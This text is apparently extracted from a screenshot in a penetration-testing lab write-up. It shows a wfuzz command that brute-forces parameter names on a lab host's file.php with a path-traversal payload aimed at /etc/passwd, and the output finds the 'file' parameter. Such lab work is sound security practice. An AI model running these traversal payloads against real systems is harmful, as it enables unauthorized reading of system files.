 ┌──(vagrant㉿kali)-[~/Documents/PG/PLAY/ha_natraj]
└─$ wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt --hh 0 "http://1
92.168.202.80/console/file.php?FUZZ=../../../../../../../etc/passwd"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl
. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more informatio
n.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.202.80/console/file.php?FUZZ=../../../../../../../etc/passwd
Total requests: 6453
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000002206:   200        27 L     35 W       1398 Ch     "file"